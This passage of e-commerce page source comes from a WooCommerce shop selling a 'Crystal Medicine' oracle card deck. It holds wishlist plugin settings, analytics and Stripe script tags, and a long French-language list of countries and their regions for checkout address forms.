var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a329c05420","remove_from_wishlist_nonce":"33b6cef9ee","reload_wishlist_and_adding_elem_nonce":"5eab319f2a","load_mobile_nonce":"a0ca6149f2","delete_item_nonce":"4aa0ffd404","save_title_nonce":"b435b58b4e","save_privacy_nonce":"5f37a59930","load_fragments_nonce":"45d51529d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CAD","total_price":0,"currency_minor_unit":2}},"product":{"id":819860,"name":"Cartes oracles \u201cCrystal Medicine\u201d (version anglaise seulement)","categories":[{"name":"Chakras"},{"name":"Produits"},{"name":"Tarot, oracle et cartes"},{"name":"Propri\u00e9t\u00e9s"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"819860"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux Territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de 